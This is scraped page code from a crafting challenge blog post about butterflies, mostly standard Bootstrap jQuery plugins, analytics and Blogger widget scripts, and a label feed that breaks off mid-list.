        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-74406957-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7O2jSJZXsW7fCccmNKLkImfxpncw:1769395708416';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8426617142725387183','//challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html','8426617142725387183');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8426617142725387183', 'title': 'MAGNOLIA-LICIOUS CHALLENGE BLOG', 'url': 'https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html', 'canonicalUrl': 'https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html', 'homepageUrl': 'https://challenge.magnoliastamps.us/', 'searchUrl': 'https://challenge.magnoliastamps.us/search', 'canonicalHomepageUrl': 'https://challenge.magnoliastamps.us/', 'blogspotFaviconUrl': 'https://challenge.magnoliastamps.us/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-74406957-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MAGNOLIA-LICIOUS CHALLENGE BLOG - Atom\x22 href\x3d\x22https://challenge.magnoliastamps.us/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MAGNOLIA-LICIOUS CHALLENGE BLOG - RSS\x22 href\x3d\x22https://challenge.magnoliastamps.us/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MAGNOLIA-LICIOUS CHALLENGE BLOG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8426617142725387183/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MAGNOLIA-LICIOUS CHALLENGE BLOG - Atom\x22 href\x3d\x22https://challenge.magnoliastamps.us/feeds/5151225970748578079/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8076751744754148', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more...', 'pageType': 'item', 'postId': '5151225970748578079', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4rsPrccW7Kabw4ypqz7qMP7GuZc-LQa_Xh8cd_md5XoRaGhE_eidsod9MyDfGBo5XLJ4IJc1vZCjPEcpbdg-9ZGU4FKqp2b-MZiujqGe_C3bTG8JOGB9gpiaToNpdMCRcn0nJMwq6OtM/s72-c/butterflyimages.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4rsPrccW7Kabw4ypqz7qMP7GuZc-LQa_Xh8cd_md5XoRaGhE_eidsod9MyDfGBo5XLJ4IJc1vZCjPEcpbdg-9ZGU4FKqp2b-MZiujqGe_C3bTG8JOGB9gpiaToNpdMCRcn0nJMwq6OtM/s320/butterflyimages.jpg', 'pageName': 'Butterflies Challenge - Team B Inspiration!', 'pageTitle': 'MAGNOLIA-LICIOUS CHALLENGE BLOG: Butterflies Challenge - Team B Inspiration!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Butterflies Challenge - Team B Inspiration!', 'description': 'Challenge craft blog owned by Swedish House Crafts. Open for Magnolia-licious legendary history, for all fans and lovers of crafting around the world.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4rsPrccW7Kabw4ypqz7qMP7GuZc-LQa_Xh8cd_md5XoRaGhE_eidsod9MyDfGBo5XLJ4IJc1vZCjPEcpbdg-9ZGU4FKqp2b-MZiujqGe_C3bTG8JOGB9gpiaToNpdMCRcn0nJMwq6OtM/s320/butterflyimages.jpg', 'url': 'https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5151225970748578079}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'navigation-wrapper', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JMFIx_M7lIgQoz9gp2Ep8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769395714406');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://challenge.magnoliastamps.us/feeds/posts/default/-/Tuesday%20Challenge?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14461
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183"},"updated":{"$t":"2026-01-15T16:49:01.685-08:00"},"category":[{"term":"Tuesday Challenge"},{"term":"\"w\"ednesdays"},{"term":"dr mondays"},{"term":"Top 3"},{"term":"mini monday"},{"term":"wee wednesday"},{"term":"Mini Magnolia Challenge"},{"term":"Suzi Mac DT"},{"term":"Wednesday Mini Magnolia"},{"term":"dt post"},{"term":"Foamiran"},{"term":"wwpb"},{"term":"Maja Design"},{"term":"blog hop"},{"term":"Foamiran flowers"},{"term":"Lemoncraft"},{"term":"Spellbinders"},{"term":"Spring Blog Hop"},{"term":"wee stamps"},{"term":"#Lemoncraft pl"},{"term":"Easter"},{"term":"Exclusive Breakfast at Tilda's Stamp"},{"term":"Flower cutting dies"},{"term":"Holiday Blog Hop 2014"},{"term":"Lady E Designs"},{"term":"Polkadoodles"},{"term":"Tilda with Rose"},{"term":"Tombow Dual Brush Markers"},{"term":"chipboard"},{"term":"easter blog hop"},{"term":"summer"},{"term":"summer blog hop"},{"term":"winners"},{"term":"#Foamiran"},{"term":"#LadyE designs"},{"term":"#Rosetilda #lace"},{"term":"#Sight Seeing Tilda"},{"term":"2017 Challenge #1"},{"term":"2017 Challenge #2 Anything Goes"},{"term":"American Crafts Patio Party"},{"term":"Breakfast at Tilda's"},{"term":"CC Designs"},{"term":"Canada's 150th Birthday Celebrations."},{"term":"Challenge #10 AG + masking"},{"term":"Challenge #10 Anything Goes with Bow\/s"},{"term":"Challenge #3 Anything Goes option add Flowers."},{"term":"Challenge #6 Anything Goes"},{"term":"Challenge #7 Anything Goes + metal"},{"term":"Challenge #8 Anything Goes"},{"term":"Challenge #9 Anything Goes + Summer"},{"term":"Doohickey dies"},{"term":"Easter tag"},{"term":"Echo Park"},{"term":"Emma in Wonderland"},{"term":"Flower dies"},{"term":"Hicookie"},{"term":"Holiday Blog Hop 2013"},{"term":"Holiday Blog Hop 2015"},{"term":"Jane Davenport Nuetrals"},{"term":"Lady E Desgn Flower"},{"term":"Lady E Designs dies"},{"term":"LadyE dies"},{"term":"Main Challenge #4 Anything Goes"},{"term":"Main Challenge #5 Anything Goes + Ribbon"},{"term":"Main Challenge Anything Goes Dec 12."},{"term":"Main Challenge Anything Goes Nov 13"},{"term":"Main Challenge Bookworm"},{"term":"Main Challenge Nov 27"},{"term":"Main Challenge Oct 16 Anything Goes"},{"term":"March Tuesday Challenge"},{"term":"May Top 3"},{"term":"Midway #10 Cathy Lee"},{"term":"Midway #10 Jane"},{"term":"Midway #10 Rosette."},{"term":"Midway #10 Suzi"},{"term":"Midway #11 Jane"},{"term":"Midway #11 Rosette"},{"term":"Midway #11 Suzi"},{"term":"Midway 